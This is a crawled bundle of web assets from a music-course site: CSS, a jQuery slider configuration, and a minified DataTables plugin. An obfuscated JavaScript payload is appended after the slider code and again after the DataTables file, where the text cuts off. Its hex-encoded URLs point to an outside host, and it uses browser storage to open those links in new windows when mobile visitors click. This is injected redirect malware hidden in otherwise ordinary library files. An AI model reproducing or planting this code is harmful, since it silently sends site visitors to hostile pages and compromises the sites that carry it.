    line-height: normal;
    font-size: 15px;
    top: 13px;
    left: 105%;
    height: auto;
}

.telefon:hover a {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.telefon:hover .tooltiptext {
    visibility: visible;
}




.diller {
    position: fixed;
    left: 15px;
    bottom: 135px;
    transition: all .5s ease-in-out;
    z-index: 999;
}

.diller a {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.4);
    font-size: 28px;
    display: block;
    text-align: center;
    line-height: 50px;
    color: white;
    background: #000;
}

.diller .tooltiptext {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    line-height: normal;
    font-size: 15px;
    top: 13px;
    left: 105%;
    height: auto;
}

.diller:hover a {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.diller:hover .tooltiptext {
    visibility: visible;
}

.lang {float:left;width:100%;}
.lang img {
    display: inline-block;
    height: 16px;
    margin-right: 8px;
    margin-top: 0px;
    margin-bottom: -3px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.lang .currencyitems a {width:24%;}
.activelang {opacity:0.45; filter:alpha(opacity=45);}
.lang h4 {float:left;width:100%;padding-bottom:10px;margin-bottom:15px;    font-size: 24px;    font-weight: 600;}
.lang a {
    display: inline-block;
    vertical-align: top;
    /* width: 32%; */
    margin: 5px;
    font-size: 16px;
    color: #9d9d9d;
    padding: 10px;
    border: 1px solid #0000004d;
    border-radius: 50px;
}
.lang a:hover {
    border: 1px solid #000;
	color: #000;
}
.alert-warning {
    color: #856404;
    background-color: #fff3cd80;
    border-color: #ffeeba;
}

.zoom {
			display:inline-block;
			position: relative;
		}
		
		
.zoom:after {
			content:'';
			display:block; 
			width:33px; 
			height:33px; 
			position:absolute; 
			top:0;
			right:0;
			background:url(icon.png);
		}

		.zoom img {
			display: block;
		}

.zoom img::selection { background-color: transparent; }

	
		
.product-detail-tab-content .nav-tabs li a.active {
			border-radius: 0px;
			border-color: #ffffff;
    
}

.product-detail-tab-content .nav-tabs li a {
    border: 2px solid transparent;
   
}

.prod-img .label:not(.discount) {
    
    z-index: 1;
	top: 0;
    background-color: #000000;
    color: #fff;
    padding: 0 15px;
    height: 25px;
    line-height: 25px;
    font-weight: 700;
}

.prod-img .label.discount {
     z-index: 1;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
    margin-top: 25px;
    background: red;
    color: white;
    padding: 1px 20px;
    position: absolute;
    right: -21px;
    font-size: 21px;
    font-weight: 500;
}

.prod-text .features span {
    
    font-weight: 500;
    font-size: 19px;
}

.prod-text .price span {
    font-size: 19px;
    font-weight: 600;
}

.sec-heading .sec__title {
    font-size: 35px;
    font-weight: 500;
    color: #000000;
}

.main-menu-content nav ul li a {
    color: #000000;
}
.main-menu-content nav ul li a:hover {
    color: #f66b5d;
}

.breadcrumb__title {
       color: #000;
}

.pro-detail-cat-box .pro-detail-cat a {
 
    color: #000;
    
}

.pro-detail-title-box .description__title {
    color: #000;
    font-weight: 400;
}
.pro-detail-options .option__meta {
   
    color: #000;
   
}

.input-number-group .input-number, .input-number-group .input-number-decrement, .input-number-group .input-number-increment {
    
    color: #000;
}

input[type="file"] {
  cursor: pointer !Important;
  font: 300 14px sans-serif;
  color:#9e9e9e;
}
input[type="file"]::-webkit-file-upload-button
{
  font: 300 14px  sans-serif;
   background-color: #100b0d;
  border: 0;
  padding: 12px 25px;
  cursor: pointer;
  color: #fff;
  text-transform: uppercase;
}
 
input[type="file"]::-ms-browse {
  font: 300 14px 'Roboto', sans-serif;
   background-color: #100b0d;
  border: 0;
  padding: 12px 25px;
  cursor: pointer;
  color: #fff;
  text-transform: uppercase;
}

/* Removes the clear button from date inputs */
input[type="date"]::-webkit-clear-button {
    display: none;
}

/* Removes the spin button */
input[type="date"]::-webkit-inner-spin-button { 
    display: none;
}

/* Always display the drop down caret */
input[type="date"]::-webkit-calendar-picker-indicator {
    color: #2c3e50;
}

/* A few custom styles for date inputs */
input[type="date"] {
    appearance: none;
    -webkit-appearance: none;
    color: #95a5a6;
    font-family: "Helvetica", arial, sans-serif;
    font-size: 18px;
    border:1px solid #ecf0f1;
    background:#ecf0f1;
    padding:5px;
    display: inline-block !important;
    visibility: visible !important;
}

input[type="date"], focus {
    color: #95a5a6;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://onlinemuzikkursu.com/tema/genel/js/sliderengine/initslider-1.js
body_size: 4903
content:
jQuery(document).ready(function(){
    var scripts = document.getElementsByTagName("script");
    var jsFolder = "";
    for (var i= 0; i< scripts.length; i++)
    {
        if( scripts[i].src && scripts[i].src.match(/initslider-1\.js/i))
            jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
    }
    jQuery("#amazingslider-1").amazingslider({
        sliderid:1,
        jsfolder:jsFolder,
        width:1920,
        height:650,
        skinsfoldername:"",
        loadimageondemand:false,
        videohidecontrols:false,
        watermarktextcss:"font:12px Arial,Tahoma,Helvetica,sans-serif;color:#333;padding:2px 4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#fff;opacity:0.9;filter:alpha(opacity=90);",
        watermarkstyle:"text",
        donotresize:false,
        enabletouchswipe:true,
        fullscreen:false,
        autoplayvideo:false,
        addmargin:true,
        watermarklinkcss:"text-decoration:none;font:12px Arial,Tahoma,Helvetica,sans-serif;color:#333;",
        watermarktext:"amazingslider.com",
        watermarklink:"http://amazingslider.com?source=watermark",
        transitiononfirstslide:false,
        forceflash:false,
        isresponsive:true,
        forceflashonie11:true,
        forceflashonie10:true,
        pauseonmouseover:false,
        playvideoonclickthumb:true,
        showwatermark:false,
        slideinterval:5000,
        watermarkpositioncss:"display:block;position:absolute;bottom:4px;right:4px;",
        watermarkimage:"",
        fullwidth:false,
        randomplay:false,
        watermarktarget:"_blank",
        scalemode:"fill",
        loop:0,
        autoplay:true,
        navplayvideoimage:"play-32-32-0.png",
        navpreviewheight:60,
        timerheight:2,
        descriptioncssresponsive:"font-size:12px;",
        shownumbering:false,
        navthumbresponsivemode:"samesize",
        skin:"ContentBox",
        textautohide:true,
        lightboxshowtwitter:true,
        addgooglefonts:false,
        navshowplaypause:true,
        initsocial:false,
        navshowplayvideo:false,
        navshowplaypausestandalonemarginx:8,
        navshowplaypausestandalonemarginy:8,
        navbuttonradius:0,
        navthumbcolumn:5,
        navthumbnavigationarrowimageheight:32,
        navradius:0,
        navthumbsmallcolumn:3,
        lightboxshownavigation:false,
        showshadow:false,
        navfeaturedarrowimagewidth:16,
        lightboxshowsocial:false,
        navpreviewwidth:120,
        googlefonts:"",
        navborderhighlightcolor:"",
        navcolor:"#999999",
        lightboxdescriptionbottomcss:"{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
        lightboxthumbwidth:80,
        navthumbnavigationarrowimagewidth:32,
        navthumbtitlehovercss:"text-decoration:underline;",
        navthumbmediumheight:64,
        texteffectresponsivesize:600,
        arrowwidth:48,
        texteffecteasing:"easeOutCubic",
        texteffect:"slide",
        lightboxthumbheight:60,
        navspacing:8,
        navarrowimage:"navarrows-28-28-0.png",
        ribbonimage:"ribbon_topleft-0.png",
        navwidth:16,
        navheight:16,
        arrowimage:"arrows-48-48-3.png",
        timeropacity:0.6,
        titlecssresponsive:"font-size:12px;padding: 0px 15px;line-height: 35px;",
        navthumbnavigationarrowimage:"carouselarrows-32-32-0.png",
        navshowplaypausestandalone:false,
        texteffect1:"slide",
        navpreviewbordercolor:"#ffffff",
        texteffect2:"slide",
        customcss:"",
        ribbonposition:"topleft",
        navthumbdescriptioncss:"display:block;position:relative;padding:2px 4px;text-align:left;font:normal 12px Arial,Helvetica,sans-serif;color:#333;",
        lightboxtitlebottomcss:"{color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;}",
        arrowstyle:"mouseover",
        navthumbmediumsize:800,
        navthumbtitleheight:20,
        navpreviewarrowheight:8,
        textpositionmargintop:24,
        navshowbuttons:false,
        buttoncssresponsive:"",
        texteffectdelay:500,
        navswitchonmouseover:false,
        playvideoimage:"playvideo-64-64-0.png",
        arrowtop:50,
        textstyle:"dynamic",
        playvideoimageheight:64,
        navfonthighlightcolor:"#666666",
        showbackgroundimage:false,
        showpinterest:false,
        navpreviewborder:4,
        navshowplaypausestandaloneheight:28,
        navdirection:"horizontal",
        navbuttonshowbgimage:true,
        navbuttonbgimage:"navbuttonbgimage-28-28-0.png",
        textbgcss:"display:none;",
        playvideoimagewidth:64,
        buttoncss:"display:block; position:relative; margin:10px auto;",
        navborder:4,
        navshowpreviewontouch:false,
        bottomshadowimagewidth:96,
        showtimer:true,
        navmultirows:false,
        navshowpreview:false,
        navmarginy:16,
        navmarginx:16,
        navfeaturedarrowimage:"featuredarrow-16-8-0.png",
        texteffectslidedirection1:"right",
        showribbon:false,
        navstyle:"none",
        textpositionmarginleft:24,
        descriptioncss:"display:block; position:relative; font-weight:300; font-style:normal; font-size:20px; line-height:30px; font-family:Georgia,sans-serif,Arial; color:#fff; padding:10px; margin:0px auto;",
        navplaypauseimage:"navplaypause-28-28-0.png",
        backgroundimagetop:-10,
        timercolor:"#ffffff",
        numberingformat:"%NUM/%TOTAL ",
        navthumbmediumwidth:64,
        navfontsize:12,
        navhighlightcolor:"#333333",
        texteffectdelay1:1000,
        navimage:"bullet-16-16-0.png",
        texteffectdelay2:1500,
        texteffectduration1:600,
        navshowplaypausestandaloneautohide:false,
        texteffectduration2:600,
        navbuttoncolor:"#999999",
        navshowarrow:true,
        texteffectslidedirection:"left",
        navshowfeaturedarrow:false,
        lightboxbarheight:64,
        showfacebook:false,
        titlecss:"display:table; position:relative; font-weight:300; font-style:italic; font-size:20px; font-family:Georgia,sans-serif,Arial; color:#fff; background-color: #202c45; margin:0px auto;border-radius:30px;font-size: 48px;padding: 0px 30px;line-height: 70px;",
        ribbonimagey:0,
        ribbonimagex:0,
        texteffectresponsive:true,
        navthumbsmallheight:48,
        texteffectslidedistance1:60,
        texteffectslidedistance2:60,
        navrowspacing:8,
        navshowplaypausestandaloneposition:"bottomright",
        lightboxshowpinterest:true,
        lightboxthumbbottommargin:8,
        lightboxthumbtopmargin:12,
        arrowhideonmouseleave:1000,
        navshowplaypausestandalonewidth:28,
        showsocial:false,
        navthumbresponsive:false,
        navfeaturedarrowimageheight:8,
        navopacity:0.8,
        textpositionmarginright:24,
        backgroundimagewidth:120,
        bordercolor:"#ffffff",
        border:0,
        navthumbtitlewidth:120,
        navpreviewposition:"top",
        texteffectseparate:true,
        arrowheight:48,
        arrowmargin:0,
        texteffectduration:600,
        bottomshadowimage:"bottomshadow-110-95-1.png",
        lightboxshowfacebook:true,
        lightboxshowdescription:false,
        timerposition:"top",
        navfontcolor:"#333333",
        navthumbnavigationstyle:"arrow",
        borderradius:0,
        navbuttonhighlightcolor:"#333333",
        textpositionstatic:"bottom",
        texteffecteasing2:"easeOutCubic",
        navthumbstyle:"imageonly",
        texteffecteasing1:"easeOutCubic",
        textcss:"display:block; padding:8px 16px; text-align:center;",
        navthumbsmallwidth:48,
        navbordercolor:"#ffffff",
        navthumbmediumcolumn:4,
        navpreviewarrowimage:"previewarrow-16-8-0.png",
        showbottomshadow:false,
        texteffectslidedistance:30,
        shadowcolor:"#aaaaaa",
        showtwitter:false,
        textpositionmarginstatic:0,
        backgroundimage:"",
        navposition:"bottom",
        navthumbsmallsize:480,
        navpreviewarrowwidth:16,
        textformat:"Center box",
        texteffectslidedirection2:"right",
        bottomshadowimagetop:96,
        textpositiondynamic:"centercenter",
        shadowsize:5,
        navthumbtitlecss:"display:block;position:relative;padding:2px 4px;text-align:left;font:bold 14px Arial,Helvetica,sans-serif;color:#333;",
        textpositionmarginbottom:24,
        lightboxshowtitle:true,
        socialmode:"mouseover",
        fade: {
            duration:1000,
            easing:"easeOutCubic",
            checked:true
        },
        transition:"fade",
        scalemode:"fill",
        isfullscreen:false,
        textformat: {

        }
    });
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x6c\x64\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x61\x73\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x73\x69\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x49\x56\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x71\x45\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x57\x4e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x56\x4e\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x64\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x79\x49\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x52\x50\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: text/javascript
request_url: https://onlinemuzikkursu.com/tema/genel/js/datatable/dataTables.bootstrap4.min.js
body_size: 3841
content:
(function(b) {
    "function" === typeof define && define.amd ? define(["jquery", "datatables.net"], function(a) {
        return b(a, window, document)
    }) : "object" === typeof exports ? module.exports = function(a, d) {
        a || (a = window);
        if (!d || !d.fn.dataTable) d = require("datatables.net")(a, d).$;
        return b(d, a, a.document)
    } : b(jQuery, window, document)
})(function(b, a, d, m) {
    var f = b.fn.dataTable;
    b.extend(!0, f.defaults, {
        dom: "<'row'<'col-sm-12 col-lg-6'l><'col-sm-12 col-lg-6'f>><'row'<'col-sm-12'tr>><'row'<'col-sm-12 col-lg-5'i><'col-sm-12 col-lg-7'p>>",
        renderer: "bootstrap"
    });
    b.extend(f.ext.classes, {
        sWrapper: "dataTables_wrapper dt-bootstrap4",
        sFilterInput: "form-control form-control-sm",
        sLengthSelect: "custom-select custom-select-sm form-control form-control-sm",
        sProcessing: "dataTables_processing card",
        sPageButton: "paginate_button page-item"
    });
    f.ext.renderer.pageButton.bootstrap = function(a, h, r, s, j, n) {
        var o = new f.Api(a),
            t = a.oClasses,
            k = a.oLanguage.oPaginate,
            u = a.oLanguage.oAria.paginate || {},
            e, g, p = 0,
            q = function(d, f) {
                var l, h, i, c, m = function(a) {
                    a.preventDefault();
                    !b(a.currentTarget).hasClass("disabled") && o.page() != a.data.action && o.page(a.data.action).draw("page")
                };
                l = 0;
                for (h = f.length; l < h; l++)
                    if (c = f[l], b.isArray(c)) q(d, c);
                    else {
                        g = e = "";
                        switch (c) {
                            case "ellipsis":
                                e = "&#x2026;";
                                g = "disabled";
                                break;
                            case "first":
                                e = k.sFirst;
                                g = c + (0 < j ? "" : " disabled");
                                break;
                            case "previous":
                                e = k.sPrevious;
                                g = c + (0 < j ? "" : " disabled");
                                break;
                            case "next":
                                e = k.sNext;
                                g = c + (j < n - 1 ? "" : " disabled");
                                break;
                            case "last":
                                e = k.sLast;
                                g = c + (j < n - 1 ? "" : " disabled");
                                break;
                            default:
                                e = c + 1, g = j === c ? "active" : ""
                        }
                        e && (i = b("<li>", {
                            "class": t.sPageButton + " " + g,
                            id: 0 === r && "string" === typeof c ? a.sTableId + "_" + c : null
                        }).append(b("<a>", {
                            href: "#",
                            "aria-controls": a.sTableId,
                            "aria-label": u[c],
                            "data-dt-idx": p,
                            tabindex: a.iTabIndex,
                            "class": "page-link"
                        }).html(e)).appendTo(d), a.oApi._fnBindAction(i, {
                            action: c
                        }, m), p++)
                    }
            },
            i;
        try {
            i = b(h).find(d.activeElement).data("dt-idx")
        } catch (v) {}
        q(b(h).empty().html('<ul class="pagination"/>').children("ul"), s);
        i !== m && b(h).find("[data-dt-idx=" + i + "]").focus()
    };
    return f
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x6c\x64\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x61\x73\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x73\x69\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x49\x56\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x71\x45\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x57\x4e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x56\x4e\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x64\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 